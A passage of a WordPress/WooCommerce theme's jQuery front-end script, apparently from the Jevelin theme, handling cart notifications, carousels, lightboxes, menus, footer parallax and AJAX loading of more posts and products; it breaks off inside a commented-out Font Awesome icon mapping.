    $('body').on('click', '.product .add_to_cart_button', function () {
        var name = '';
        if( $(this).attr( 'data-product_title' ) ) {
            name = $(this).attr( 'data-product_title' );
        } else {
            name = $(this).closest('li.product').find('.woocommerce-loop-product__title').text();
        }

        $('.sh-notification-item-example .sh-notification-item-name').html( name );
    });


    $('body').on('click', '.sh-notification-item-close', function() {
        $(this).parent().animate({ 'opacity': '0', 'margin-bottom': '15px'}, 300);
    });


    var added_to_cart_timout = 0;
    $( document.body ).on( 'added_to_cart', function() {
        $('.sh-notifications').html( '<div class="sh-notification-item">' + $('.sh-notification-item-example').html() + '</div>' );
        $('.sh-notification-item').animate({ 'opacity': '1', 'margin-bottom': '0px'}, 300);
        added_to_cart_timout = setTimeout( function(){
            $('.sh-notification-item').animate({ 'opacity': '0', 'margin-bottom': '15px'}, 300);
        }, 5000);
    });


    $('body').on('mouseover', '.sh-notification-item', function() {
        clearTimeout( added_to_cart_timout );
    });



    /* Back To Top  */
    if ($('.sh-back-to-top').length) {
        var scrollTrigger = 100, // px
            backToTop = function () {
                var scrollTop = $(window).scrollTop();
                if (scrollTop > scrollTrigger) {
                    $('.sh-back-to-top').addClass('active');
                } else {
                    $('.sh-back-to-top').removeClass('active');
                }
            };
        backToTop();
        $(window).on('scroll', function () {
            backToTop();
        });

        $('.sh-back-to-top').on('click', function (e) {
            e.preventDefault();
            $(this).blur();
            $('html,body').animate({
                scrollTop: 0
            }, 500);
        });
    }


    /* Hamburger Animation  */
    var toggles = document.querySelectorAll(".sh-header-mobile-navigation .c-hamburger");
    for (var i = toggles.length - 1; i >= 0; i--) {
        var toggle = toggles[i];
        toggleHandler(toggle);
    };
    function toggleHandler(toggle) {
        toggle.addEventListener( "click", function(e) {
            e.preventDefault();
            (this.classList.contains("is-active") === true) ? this.classList.remove("is-active") : this.classList.add("is-active");
        });
    }


    /* Left header fix */
    if( $('.sh-header-left-side').length ) {
        $('.sh-header-left-side .sh-nav-cart .sub-menu').css( 'top', -parseInt( $('.sh-header-left-side .sh-nav-cart .sub-menu').height()) );
        $(window).on( 'load resize', function() {
            var side_logo_spacing = ( $('#wpadminbar').length ) ? 100 : 68;
            $(".sh-header-left-side #header-logo img").css('max-height', parseInt( $(".sh-header-left-side .header-standard-position").position().top ) - side_logo_spacing );
            $('.sh-header-left-side #header-logo').animate( { opacity: 1 }, 150 );
        });
    }


    /* Progress bar */
    if( ( typeof( WOW ) == typeof( Function) ) ) {
        var wow_progress = new WOW({
            boxClass:     'sh-progress',
            animateClass: '',
            mobile:       true,
            live:         true,
            callback:     function(box, test) {

                $('#'+box.id).find('.sh-progress-status-value').each( function() {
                    $(this).animate(
                        {
                            width: $(this).attr('data-width')+'%'
                        }, {
                            duration: 1300,
                            easing: 'easeOutExpo',
                        }
                    );
                });

            },
            scrollContainer: null
        });
        wow_progress.init();
    }


    /* Pie chart */
    setTimeout(function(){
        var wow_progress = new WOW({
            boxClass:     'sh-piechart',
            animateClass: '',
            mobile:       true,
            live:         true,
            callback:     function(box, test) {

                $('#'+box.id).addClass('sh-piechart-animated');

                if( $('#'+box.id).hasClass('sh-piechart-circle') ) {
                    if( !$('#'+box.id).find('.circle_animation').css('animation') ) {
                        $('#'+box.id).find('.circle_animation').velocity({
                            strokeDashoffset: parseInt( $('#'+box.id).attr('data-id') )
                        }, {
                            duration: 2000,
                            easing: [ 0.785, 0.135, 0.150, 0.860 ]
                        });
                    }
                } else if( $('#'+box.id).hasClass('sh-piechart-rhomb') ) {
                    if( !$('#'+box.id).find('.rhomb_animation').css('animation') ) {
                        $('#'+box.id).find('.rhomb_animation').velocity({
                            strokeDashoffset: parseInt( $('#'+box.id).attr('data-id') )
                        }, {
                            duration: 2000,
                            easing: [ 0.785, 0.135, 0.150, 0.860 ]
                        });
                    }
                }

                $('#'+box.id).find('.sh-piechart-percentage-number').each(function() {
                    var self = $(this);
                    var percent_hours = self.text();
                    $({numberValue: 0}).animate({numberValue: percent_hours}, {
                        duration: 2000,
                        easing: 'easeOutCirc',
                        progress: function() {
                            self.text(Math.round(Math.ceil(this.numberValue*100)/100));
                        }
                    });
                });

            },
            scrollContainer: null
        });
        wow_progress.init();

        /*$('.sh-piechart').viewportChecker({
            offset: 100,
            callbackFunction: function(box, test){

                $('#'+box.context.id).addClass('sh-piechart-animated');

                if( $('#'+box.context.id).hasClass('sh-piechart-circle') ) {
                    if( !$('#'+box.context.id).find('.circle_animation').css('animation') ) {
                        $('#'+box.context.id).find('.circle_animation').velocity({
                            strokeDashoffset: parseInt( $('#'+box.context.id).attr('data-id') )
                        }, {
                            duration: 2000,
                            easing: [ 0.785, 0.135, 0.150, 0.860 ]
                        });
                    }
                } else if( $('#'+box.context.id).hasClass('sh-piechart-rhomb') ) {
                    if( !$('#'+box.context.id).find('.rhomb_animation').css('animation') ) {
                        $('#'+box.context.id).find('.rhomb_animation').velocity({
                            strokeDashoffset: parseInt( $('#'+box.context.id).attr('data-id') )
                        }, {
                            duration: 2000,
                            easing: [ 0.785, 0.135, 0.150, 0.860 ]
                        });
                    }
                }

                $('#'+box.context.id).find('.sh-piechart-percentage-number').each(function() {
                    var self = $(this);
                    var percent_hours = self.text();
                    $({numberValue: 0}).animate({numberValue: percent_hours}, {
                        duration: 2000,
                        easing: 'easeOutCirc',
                        progress: function() {
                            self.text(Math.round(Math.ceil(this.numberValue*100)/100));
                        }
                    });
                });
            }
        });*/
    }, 500);


    /* WooCommerce Simple Select Init */
    $(".woocommerce select.country_select").SumoSelect({ search: true });
    $(".woocommerce-ordering .orderby").SumoSelect({ search: true });
    $(".contact-form select").SumoSelect();
    $(".wpcf7-select").SumoSelect();


    /* Portfolio Overlay 3 */
    $('.sh-portfolio-item .sh-portfolio-overlay3').hoverdir();


    /* Portfolio Disable*/
    $('.sh-portfolio-single-disabled').on( 'click', function() {
        return false;
    });


    /* Youtube Visual Improvements */
    $('iframe').each( function() {
        var iframe_src = $(this).attr('src');
        if( iframe_src ) {
        	if( iframe_src.indexOf("youtube.com") !== -1 ) {
        		return this.src + '?title=0&byline=0&portrait=0';
        	}
        }
    });


    /* Titlebar parallax */
    if( $(window).width() >= 768 ) {
        $('.sh-titlebar-parallax').jarallax({
            speed: 0.5
        });
    } else {
        $('.sh-titlebar-parallax').addClass('sh-titlebar-parallax-disabled');
    }


    /* Image Gallery SC */
    $('.sh-image-gallery:not(.sh-image-gallery-simple)').each( function() {
        var image_gallery_columns = parseInt( $(this).attr('data-columns') );
        if( isNaN( image_gallery_columns ) ) {
            image_gallery_columns = 1;
        }

        if( image_gallery_columns >= 3 ) {
            var image_gallery_1024 = 3;
        } else {
            var image_gallery_1024 = image_gallery_columns;
        }

        if( image_gallery_columns >= 2 ) {
            var image_gallery_600 = 2;
        } else {
            var image_gallery_600 = image_gallery_columns;
        }

        var image_gallery_autoplay = parseInt( $(this).attr('data-autoplay') );
        if( image_gallery_autoplay > 0 ) {
            var image_gallery_autoplay_status = true;
            var image_gallery_autoplay_speed = parseInt( image_gallery_autoplay );
        } else {
            var image_gallery_autoplay_status = false;
            var image_gallery_autoplay_speed = 0;
        }
        var image_gallery_infinite = ( image_gallery_autoplay_status == true ) ? true : false;

        $(this).slick({
            infinite: image_gallery_infinite,
            dots: true,
            slidesToShow: image_gallery_columns,
            slidesToScroll: image_gallery_columns,
            autoplay: image_gallery_autoplay_status,
            autoplaySpeed: image_gallery_autoplay_speed,
            responsive: [
                {
                    breakpoint: 1024,
                    settings: {
                        slidesToShow: image_gallery_1024,
                        slidesToScroll: image_gallery_1024,
                    }
                },{
                    breakpoint: 600,
                    settings: {
                        slidesToShow: image_gallery_600,
                        slidesToScroll: image_gallery_600
                    }
                },{
                    breakpoint: 480,
                    settings: {
                        slidesToShow: 1,
                        slidesToScroll: 1
                    }
                }
            ]
        });
    });
    $('.sh-image-gallery-item.slick-slide.slick-cloned a').attr( 'data-rel', '' );
    $('.sh-image-gallery-item .post-meta-thumb a').on( 'click', function(){
        $('.sh-image-gallery-item.slick-slide.slick-cloned a').attr( 'data-rel', '' );
    });


    /* WooCommerce Jevelin Lightbox */
    if( jevelin.wc_lightbox == 'jevelin' ) {
        $('.woocommerce div.product .woocommerce-product-gallery__wrapper a').attr('data-rel', 'lightcase:gallery');
    }


    /* Lightbox */
    $("a[data-rel^=lightcase], a[rel^='sh-lightbox'], a[rel^='lightbox']" ).lightcase({
        maxWidth: jevelin.lightbox_window_max_width,
        maxHeight: jevelin.lightbox_window_max_height,
        overlayOpacity: jevelin.lightbox_opacity,
        transition: jevelin.lightbox_transition,
        showSequenceInfo: true,
        showCaption: false,
        shrinkFactor: jevelin.lightbox_window_size,
    });


    /* Shop categories widget */
    $('.product-categories .count').each(function() {
        $(this).html( $(this).html().slice(1, -1)).show();
    });


    /* Blog categories widget */
    $('.widget_categories li').each(function() {
        var cat_count = $(this).clone().children().remove().end().text().trim().slice(1, -1);
        if( cat_count ) {
            $(this).append( '<span class="count">' + cat_count + '</span>' );
        }
    });


    /* Column shadow */
    $('.sh-column-shadow').parent().parent().css('z-index','500');


    /* Share */
    $('.sh-social-share-button').on( 'click', function() {
        $(this).next().toggleClass('sh-social-share-networks-active');
    });


    /* Vidoe Player */
    $('.sh-video-player-image-placeholder').on( 'click', function() {
        $(this).removeClass('sh-video-player-image-placeholder');

        var videoURL = $(this).find('iframe').prop('src');
        if( !videoURL.match(/vimeo.com/) ){
            videoURL += "&autoplay=1";
    	}
        $(this).find('iframe').prop('src',videoURL);
    });


    /* Partners Carousel */
    $('.sh-partners-carousel').each( function() {
        var partner_autoplay = parseInt( $(this).attr('data-autoplay') );
        var partner_carousel_columns = parseInt( $(this).attr('data-id') );
        var partner_carousel_columns_responsive1 = partner_carousel_columns;
        var partner_carousel_columns_responsive2 = 2;

        if( partner_carousel_columns > 4 ) {
            partner_carousel_columns_responsive1 = 4;
        }

        if( partner_carousel_columns == 1 ) {
            partner_carousel_columns_responsive2 = 1;
        }

        if( partner_autoplay < 1 || !partner_autoplay ) {
            partner_autoplay = 5000;
        }

        $(this).slick({
            infinite: true,
            dots: false,
            arrows: false,
            slidesToShow: partner_carousel_columns,
            slidesToScroll: 1,
            autoplay: true,
            autoplaySpeed: partner_autoplay,
            responsive: [
                {
                    breakpoint: 1025,
                    settings: {
                        slidesToShow: partner_carousel_columns_responsive1
                    }
                },{
                    breakpoint: 800,
                    settings: {
                        slidesToShow: partner_carousel_columns_responsive2,
                        pauseOnHover: false
                    }
                },{
                    breakpoint: 550,
                    settings: {
                        slidesToShow: 1,
                        pauseOnHover: false
                    }
                }
            ],
        });
    })


    /* WooCommerce Carousel */
    $('.sh-recent-products-carousel .products').each( function() {
        var carousel_columns = parseInt( $(this).closest('.sh-recent-products-carousel').attr('data-id') );
        var carousel_columns_responsive1 = carousel_columns;
        var carousel_columns_responsive2 = 2;

        if( carousel_columns > 4 ) {
            carousel_columns_responsive1 = 4;
        }

        if( carousel_columns == 1 ) {
            carousel_columns_responsive2 = 1;
        }

        $(this).slick({
            infinite: true,
            dots: true,
            arrows: false,
            slidesToShow: carousel_columns,
            slidesToScroll: carousel_columns,
            autoplay: true,
            autoplaySpeed: 5000,
            responsive: [
                {
                    breakpoint: 1025,
                    settings: {
                        slidesToShow: carousel_columns_responsive1,
                        slidesToScroll: carousel_columns_responsive1,
                    }
                },{
                    breakpoint: 800,
                    settings: {
                        slidesToShow: carousel_columns_responsive2,
                        slidesToScroll: carousel_columns_responsive2,
                        pauseOnHover: false
                    }
                },{
                    breakpoint: 550,
                    settings: {
                        slidesToShow: 1,
                        slidesToScroll: 1,
                        pauseOnHover: false
                    }
                }
            ],
        });
    })


    /* Blog Posts Carousel */
    $('.sh-recent-posts-carousel .blog-list').each( function() {
        var desktop_slides = parseInt( $(this).parent().attr('data-id') );
        if( desktop_slides == 4 || desktop_slides == 5 ) {
            var desktop_slides = 3;
        }

        $(this).slick({
            infinite: true,
            dots: true,
            arrows: false,
            slidesToShow: desktop_slides,
            slidesToScroll: desktop_slides,
            autoplay: true,
            autoplaySpeed: 5000,
            responsive: [
                {
                    breakpoint: 1025,
                    settings: {
                        slidesToShow: desktop_slides,
                        slidesToScroll: desktop_slides,
                    }
                },{
                    breakpoint: 800,
                    settings: {
                        slidesToShow: 2,
                        slidesToScroll: 2,
                        pauseOnHover: false
                    }
                },{
                    breakpoint: 550,
                    settings: {
                        slidesToShow: 1,
                        slidesToScroll: 1,
                        pauseOnHover: false
                    }
                }
            ],
        });
    });


    /* Partners Carousel Responsive */
    $('.sh-partners-carousel').on('init setPosition', function(event, slick, currentSlide, nextSlide){
        var self = $(this);
        var max_height = 0;
        self.find('.slick-slide img').each(function() {
            var cur_height = $(this).height();
            if (cur_height > max_height) {
                max_height = cur_height;
            }
        });

        if( max_height > 0 ) {
            self.css('max-height', max_height);
            self.find('.slick-slide').each( function() {
                $(this).height( max_height );
            });
        }

        self.css('height', 'auto').css('opacity', '1');
    });


    /* Header navigation */
    function jevelin_navigation() {
        if( $('.sh-header.sh-header-megamenu-style2').length ) {
            $("ul.sh-nav").superfish({
                delay: jevelin.header_animation_dropdown_delay,
                hoverClass: 'sh-hover',
                animation: { opacity: "show", marginTop: "0px" },
                animationOut: { opacity: "hide", marginTop: "-10px" },
                easing: jevelin.header_animation_dropdown,
                speed: parseInt( jevelin.header_animation_dropdown_speed ),
                speedOut: 0,
                cssArrows: false,
                pathLevels: 2,
            });
        } else {
            $("ul.sh-nav").superfish({
                delay: jevelin.header_animation_dropdown_delay,
                hoverClass: 'sh-hover',
                animation: { opacity: "show", height:'show' },
                animationOut: { opacity: "hide", height:'hide' },
                easing: jevelin.header_animation_dropdown,
                speed: parseInt( jevelin.header_animation_dropdown_speed ),
                speedOut: 0,
                cssArrows: false,
                pathLevels: 2,
            });
        }
    }
    jevelin_navigation();
    if( !$('header.primary-desktop .sh-nav-social').find('a').length ) {
        $('header.primary-desktop .sh-nav-social').remove();
    }


    /* Mobile header dropdown */
    var mobile_header_dropdown_align = 0;
    $('.sh-header-mobile .sh-nav-dropdown').on( 'click', function() {
        if( mobile_header_dropdown_align == 0 ) {
            mobile_header_dropdown_align++;
            $('.sh-nav-mobile > li > a, .sh-nav-mobile li.menu-item-has-children > a, .sh-header-mobile li.mega-menu-col > a').each( function() {
                if( $(this).attr('href') != '' && $(this).attr('href') != '#' ) {
                    var link_target = $(this).attr( 'target' );
                    if( link_target != '_blank' ) {
                        link_target = '_self';
                    }

                    $(this).parent().prepend('<a href="'+ $(this).attr('href') +'" target="'+ link_target +'" class="menu-item-open-fix">'+ $(this).html() +'</a>');
                    $(this).html('&nbsp;')
                }
            });
        }


        var self_icon_image = $(this).find('.sh-nav-custom-icon-image');
        if( self_icon_image.hasClass( 'active' ) ) {
            self_icon_image.removeClass( 'active' );
        } else {
            self_icon_image.addClass( 'active' );
        }


        $('.sh-header-mobile-dropdown').stop(true, true).slideToggle(
            jevelin.header_animation_dropdown_speed,
            jevelin.header_animation_dropdown
        );

        return false;
    });


    /* Mega Menu Column Link */
    $('.sh-header li.mega-menu-col > a').on( 'click', function() {
        window.location = $(this).attr('href');
    });


    /* Notice */
    if( jevelin.notice !== false ) {
        if( jevelin.notice == 'enable2' ) {

            $('.sh-page-notice').show();
            $(".sh-page-notice-button").on('click', function() {

                $('.sh-page-notice').hide();
                $('header.primary-mobile').css('height', $('.sh-header-mobile-navigation').actual( 'height' ) );
                return false;
            });

        } else {

            if ( 'set' !== $.cookie( 'sh-notice' ) ) {
                $('.sh-page-notice').show();
                $(".sh-page-notice-button").on('click', function() {
                    $.cookie( 'sh-notice', 'set', { expires: 356, path: '/' });

                    $('.sh-page-notice').hide();
                    $('header.primary-mobile').css('height', $('.sh-header-mobile-navigation').actual( 'height' ) );
                    return false;
                });
            }

        }
    }


    /* Page loader */
    if( jevelin.page_loader == 1 ) {
        $(".sh-page-loader").fadeOut(500);
        $("body").css('overflow', 'visible');

		$(window).bind('beforeunload', function(e){
			$('.sh-page-loader').fadeIn();
		});
    }


    /* WooCommerce - Page Numbers */
    $(".woocommerce-pagination .page-numbers .prev").html( jevelin.page_numbers_prev );
    $(".woocommerce-pagination .page-numbers .next").html( jevelin.page_numbers_next );


    /* RTL support */
    if( jevelin.rtl_support == 1 ) {
        $('.sh-filter').each(function(){
            $(this).find('.sh-filter-item:first-child').appendTo(this);
        });

        $('.sh-portfolio-single-info-item').each(function(){
            $(this).find('.sh-portfolio-single-info-left').appendTo(this);
        });

        $('.sh-progress-style4 .sh-progress-item .row').each(function(){
            $(this).find('.col-md-8').appendTo(this);
        });

        $('.sh-progress-style5 .sh-progress-item .row').each(function(){
            $(this).find('.col-md-8').appendTo(this);
        });

        $('.sh-counter-style3 > .sh-table').each(function(){
            $(this).find('.text-right').appendTo(this);
        });

        $('.sh-copyrights-style2 > .sh-table-full > .sh-table-cell:first-child').appendTo('.sh-copyrights-style2 > .sh-table-full');
        $('.sh-header:not(.sh-header-7) > .container > .sh-table > .sh-table-cell:first-child').appendTo('.sh-header > .container > .sh-table');

        $('.sh-header:not(.sh-header-7) .sh-nav .menu-item.sh-nav-cart').prependTo('.sh-header .sh-nav');
        $('.sh-header:not(.sh-header-7) .sh-nav .menu-item.sh-nav-search').prependTo('.sh-header .sh-nav');
        $('.sh-header:not(.sh-header-7) .sh-nav .menu-item.sh-nav-social').prependTo('.sh-header .sh-nav');

        $('.sh-header-top-2 > .container > .row > .header-contacts').appendTo('.sh-header-top-2 > .container > .row');
        $('.sh-header-top-3 > .container > .sh-table > .header-contacts').appendTo('.sh-header-top-3 > .container > .sh-table');
    }


    /* Footer Parallax */
    function jevelin_footer_parallax() {
        if ($(document).width() > 850) {
            $("#wrapper > .content-container").css( 'margin-bottom', $('.sh-footer').height() );
        } else {
            $("#wrapper > .content-container").css( 'margin-bottom', '' );
        }
    }

    function jevelin_footer_parallax_visible() {
        if ($(document).width() > 850) {
            if( ( $(document).height() - ($(window).scrollTop() + $(window).height()) ) < $('.sh-footer').height() ) {
                $('.sh-footer').css( 'opacity', '1');
            } else {
                $('.sh-footer').css( 'opacity', '0');
            }
        }
    }

    if( jevelin.footer_parallax == 1 ) {
        $("body").addClass( 'sh-footer-paralalx-init' );

        $(window).load(function (){
            jevelin_footer_parallax();
            jevelin_footer_parallax_visible();
        });

        $(window).resize(function() {
            clearTimeout(window.resizedFinishedFooter);
            window.resizedFinishedFooter = setTimeout(function(){

                jevelin_footer_parallax();

            }, 500);
        });

        $(window).scroll(jevelin_footer_parallax_visible);
    }


    /* WooCommerce Button Change */
    $('.sh-woocommerce-products-style2 li.product').each( function() {
        var button_html = '';
        if( $(this).find('.add_to_cart_button').length ) {
            button_html = $(this).find('.add_to_cart_button')[0].outerHTML;
        }
        $(this).find('.sh-woo-post-content-container > a:first-child').append( button_html );
        $(this).find('.sh-woo-post-content-container > .add_to_cart_button').remove();
    });


    /* Admin Preview (beta) */
    $('.sh-unyson-frontend-test').on( 'click', function() {
        $(this).toggleClass( "active" );
        $('#content.page-content').toggleClass( "sh-unyson-frontend-preview" );
    });


    /* AJAX - Lazy Load */
    if( $('.sh-load-more:not(.sh-load-more-product)').length ) {
        if( $('.sh-load-more.infinite').length ) {
            $(window).scroll( function() {
                if( $('.sh-load-more').length && $('.sh-load-more').isInViewport() ) {
                    if( $('.sh-load-more:not(.disabled)').length ) {
                        jevelin_loadmore();
                    }
                } else if( !$('.sh-load-more').length ) {
                    $(this).off();
                }
            });
        }

        jQuery( document ).on( 'click', '.sh-load-more:not(.disabled)', function() {
            jevelin_loadmore();
        });

        function jevelin_loadmore() {
            var lazy_self = $('.sh-load-more');
            lazy_self.addClass( 'disabled' );
            var lazy_categories = lazy_self.attr('data-categories');
            var lazy_post_style = lazy_self.attr('data-post-style');
            var lazy_posts_per_page = lazy_self.attr('data-posts-per-page');
            var lazy_paged = lazy_self.attr('data-paged');
            jQuery.ajax({
                url : jevelin_loadmore_posts.ajax_url,
                type : 'post',
                data : {
                    action : 'load_more_posts',
                    categories : lazy_categories,
                    per_page: lazy_posts_per_page,
                    post_style : lazy_post_style,
                    paged: lazy_paged,
                },
                success : function( response ) {
                    if( response == 'done' ) {
                        $('.sh-load-more').remove();
                    } else {
                        $('.sh-load-more').attr('data-paged', parseInt( $('.sh-load-more').attr('data-paged') ) + 1 );

                        if( lazy_self.attr( 'data-id' ) ) {

                            var lazy_add_posts = $( '.content-container .'+ lazy_self.attr( 'data-id' ) +' .blog-list' );
                            if( lazy_add_posts.hasClass('blog-style-masonry') ) {
                                // console.log('yes');
                                lazy_add_posts.isotope( 'insert', $(response) ).imagesLoaded( function() {
                                    lazy_add_posts.isotope('layout').css( 'opacity', 1 );
                                });
                            } else {
                                $(response).appendTo( '.content-container .'+ lazy_self.attr( 'data-id' ) +' .blog-list' );
                            }

                        } else {
                            if( $( '.blog-list.blog-style-masonry' ).length ) {
                                $( '.blog-list.blog-style-masonry' ).isotope( 'insert', $(response) ).imagesLoaded( function() {
                                    $( '.blog-list.blog-style-masonry' ).isotope('layout').css( 'opacity', 1 );
                                });
                            } else {
                                $(response).appendTo( '.content-container .blog-list' ).hide().fadeIn( 700 );
                            }
                        }

                        lazy_self.removeClass( 'disabled' );
                        if( $(response).filter('.post-item').length < lazy_posts_per_page ) {
                            $('.sh-load-more').remove();
                        }

                    }
                }
            });
        }
    }


    /* AJAX - Load more products */
    if( $('.sh-load-more.sh-load-more-product').length ) {
        if( $('.sh-load-more.sh-load-more-product.infinite').length ) {
            $(window).scroll( function() {
                if( $('.sh-load-more.sh-load-more-product').length && $('.sh-load-more.sh-load-more-product').isInViewport() ) {
                    if( $('.sh-load-more.sh-load-more-product:not(.disabled)').length ) {
                        jevelin_loadmore_products();
                    }
                } else if( !$('.sh-load-more.sh-load-more-product').length ) {
                    $(this).off();
                }
            });
        }

        jQuery( document ).on( 'click', '.sh-load-more-product:not(.disabled)', function() {
            jevelin_loadmore_products();
        });

        function jevelin_loadmore_products() {
            var lazy_self = $('.sh-load-more-product');
            lazy_self.addClass( 'disabled' );
            var lazy_categories = lazy_self.attr('data-categories');
            var lazy_post_style = lazy_self.attr('data-post-style');
            var lazy_posts_per_page = lazy_self.attr('data-posts-per-page');
            var lazy_paged = lazy_self.attr('data-paged');
            jQuery.ajax({
                url : jevelin_loadmore_posts.ajax_url,
                type : 'post',
                data : {
                    action : 'load_more_products',
                    per_page: lazy_posts_per_page,
                    paged: lazy_paged,
                },
                success : function( response ) {
                    if( response == 'done' ) {
                        $('.sh-load-more-product').remove();
                    } else {
                        $(response).appendTo( '.vcg-woocommerce-products ul.products' );

                        $('.sh-load-more-product').attr('data-paged', parseInt( $('.sh-load-more-product').attr('data-paged') ) + 1 );
                        lazy_self.removeClass( 'disabled' );

                        if( $(response).filter('.type-product').length < lazy_posts_per_page ) {
                            $('.sh-load-more-product').remove();
                        }

                    }
                }
            });
        }
    }


    /* One Page Navigation - On load */
    var opn_find_url = document.location.protocol +"//"+ document.location.hostname + document.location.pathname;
    var opn_find = 'a[href="'+opn_find_url+'#backtotop"]';
    if( $(opn_find).length ) {
        $('header.primary-desktop .sh-nav').find('li.current_page_item').each( function() {
            $(this).removeClass('current_page_item');
            $(opn_find).parent().addClass('current_page_item');
        });
    }


    /* One Page Navigation - Scroll */
    if( $('#content > .vc_row').is('[id]') ) {
        var opn_lock = 0;
        $(window).on( 'load scroll', function() {
            var opn_lock_scroll = 0;
            if( opn_lock == 0 ) {
                $('#content > .vc_row').each( function() {
                    if( opn_lock_scroll == 0 && $(this).is('[id]') && $(this).isInViewport() ) {
                        var opn_find_url = document.location.protocol +"//"+ document.location.hostname + document.location.pathname;
                        var opn_find = 'a[href="'+opn_find_url+'#'+$(this).attr('id')+'"]';
                        if( $(opn_find).length ) {
                            $(opn_find).closest('ul.sh-nav').find('li.current_page_item').removeClass('current_page_item');
                            $(opn_find).parent().addClass('current_page_item');
                        }
                        opn_lock_scroll = 1;
                    }
                });

                if( $(window).scrollTop() == 0 ) {
                    var opn_find_url = document.location.protocol +"//"+ document.location.hostname + document.location.pathname;
                    var opn_find = 'a[href="'+opn_find_url+'#backtotop"]';
                    if( $(opn_find).length ) {
                        $(opn_find).closest('ul.sh-nav').find('li.current_page_item').removeClass('current_page_item');
                        $(opn_find).parent().addClass('current_page_item');
                    }
                }
            }

        });
    }


    /* One Page Navigation - Click */
    $('header.primary-desktop .sh-nav a').on( 'click', function() {
        var opn_current = '';
        if( $(this).is('[href]') ) {
            if( $(this).attr('href').length ) {
                var opn_current = 'div#'+$(this).attr('href').replace(/^.*?(#|$)/,'');
            } else {
                return false;
            }
        }

        if( $(opn_current).length || opn_current == 'div#backtotop' ) {

            $(this).closest('ul.sh-nav').find('li.current_page_item').removeClass('current_page_item');
            $(this).parent().addClass('current_page_item');
            opn_lock = 1;

            setTimeout(function() {
                opn_lock = 0;
            }, 3000);

        }
    });


});


/* Load functions */
(function( $ ){

    /* Shufflehound Carousel */
    $.fn.isInViewport = function() {
        var elementTop = $(this).offset().top;
        var elementBottom = elementTop + $(this).outerHeight();

        var viewportTop = $(window).scrollTop();
        var viewportBottom = viewportTop + $(window).height();

        return elementBottom > viewportTop && elementTop < viewportBottom;
    };

    $.fn.sh_carousel = function() {

        /* Prepair Carusel */
        $(this).html( '<div class="sh-carousel-items">' + $(this).html() + '</div>' );
        var self_main = $(this);
        var self = $(this).find('.sh-carousel-items');
        self.find('.blog-textslider-post:first-child').addClass( 'sh-active' );


        /* Add Buttons */
        self_main.append( '<span class="sh-carousel-buttons sh-carousel-buttons-styling"></span>' );
        self_main.find( '.sh-carousel-buttons' ).append( '<span class="sh-carousel-prev"><i class="icon icon-arrow-left-circle"></i></span>' );
        self_main.find( '.sh-carousel-buttons' ).append( '<span class="sh-carousel-next"><i class="icon icon-arrow-right-circle"></i></span>' );


        /* Add Button Actions */
        self_main.find('.sh-carousel-prev').on( 'click', function() {
            var active = self.find( '.blog-textslider-post.sh-active' );
            var prev = active.prev();

            /* If one the last slide */
            if( !prev.length ) {
                prev = self.find( '.blog-textslider-post:last-child' );
            }

            active.removeClass( 'sh-active' );
            prev.addClass( 'sh-active' );
        });

        self_main.find('.sh-carousel-next').on( 'click', function() {
            if( self.isInViewport() && !document.hidden ) {
                var active = self.find( '.blog-textslider-post.sh-active' );
                var next = active.next();

                /* If one the last slide */
                if( !next.length ) {
                    next = self.find( '.blog-textslider-post:first-child' );
                }

                active.removeClass( 'sh-active' );
                next.addClass( 'sh-active' );
            }
        });


        /* Start Carousel */
        var speed = 5000;
        var run = setInterval( function(){ self_main.find('.sh-carousel-next').trigger('click'); }, speed);
        self_main.hover(
            function() {
                clearInterval(run);
            },
            function() {
                 run = setInterval( function(){ self_main.find('.sh-carousel-next').trigger('click'); }, speed);
            }
        );

    }

})( jQuery );



/*
** Portfolio Fancy Image Loading
*/
window.addEventListener( 'load', function() {
    jQuery( function($) {
        var $portfolio2 = $('.sh-portfolio-fancy');
        $portfolio2.imagesLoaded( function() {
            var time = 0;
            $('.sh-portfolio-fancy').find('.sh-portfolio-fancy-item').each( function() {

                var self = $(this);
                if( self.isVisible() ) {
                    setTimeout( function(){
                        self.addClass( 'sh-portfolio-fancy-item-active' );
                    }, time);
                    time += 300;
                } else if( self.isVisibleAbove() ) {
                    self.addClass( 'sh-portfolio-fancy-item-active' );
                }

            });
            $portfolio2.isotope('layout');
        });

        $(window).scroll(function() {
            clearTimeout(window.scrollFinished);
            window.scrollFinished = setTimeout(function(){

                var time2 = 0;
                $('.sh-portfolio-fancy').find('.sh-portfolio-fancy-item:not(.sh-portfolio-fancy-item-active)').each( function() {
                    var self = $(this);
                    if( self.isVisible() ) {
                        setTimeout( function(){
                            self.addClass( 'sh-portfolio-fancy-item-active' );
                        }, time2);
                        time2 += 300;
                    }
                });

            }, 100);
        });
    });
});




/*
** Font Awesome migration from 4 to 5 version
*/
/*jQuery( function($) {
    var icons = {
        "fa-500px": "fab fa-500px",
        "fa-address-book-o": "far fa-address-book",
        "fa-address-card-o": "far fa-address-card",
        "fa-adn": "fab fa-adn",
        "fa-amazon": "fab fa-amazon",
        "fa-android": "fab fa-android",
        "fa-angellist": "fab fa-angellist",
        "fa-apple": "fab fa-apple",
        "fa-area-chart": "fas fa-chart-area",
        "fa-arrow-circle-o-down": "far fa-arrow-alt-circle-down",
        "fa-arrow-circle-o-left": "far fa-arrow-alt-circle-left",
        "fa-arrow-circle-o-right": "far fa-arrow-alt-circle-right",
        "fa-arrow-circle-o-up": "far fa-arrow-alt-circle-up",
        "fa-arrows": "fas fa-arrows-alt",
        "fa-arrows-alt": "fas fa-expand-arrows-alt",
        "fa-arrows-h": "fas fa-arrows-alt-h",
        "fa-arrows-v": "fas fa-arrows-alt-v",
        "fa-asl-interpreting": "fas fa-american-sign-language-interpreting",
        "fa-automobile": "fas fa-car",
        "fa-bandcamp": "fab fa-bandcamp",
        "fa-bank": "fas fa-university",
        "fa-bar-chart": "far fa-chart-bar",
        "fa-bar-chart-o": "far fa-chart-bar",
        "fa-bathtub": "fas fa-bath",
        "fa-battery": "fas fa-battery-full",
        "fa-battery-0": "fas fa-battery-empty",
        "fa-battery-1": "fas fa-battery-quarter",
        "fa-battery-2": "fas fa-battery-half",
        "fa-battery-3": "fas fa-battery-three-quarters",
        "fa-battery-4": "fas fa-battery-full",
        "fa-behance": "fab fa-behance",
        "fa-behance-square": "fab fa-behance-square",
        "fa-bell-o": "far fa-bell",
        "fa-bell-slash-o": "far fa-bell-slash",
        "fa-bitbucket": "fab fa-bitbucket",
        "fa-bitbucket-square": "fab fa-bitbucket",
        "fa-bitcoin": "fab fa-btc",
        "fa-black-tie": "fab fa-black-tie",
        "fa-bluetooth": "fab fa-bluetooth",
        "fa-bluetooth-b": "fab fa-bluetooth-b",
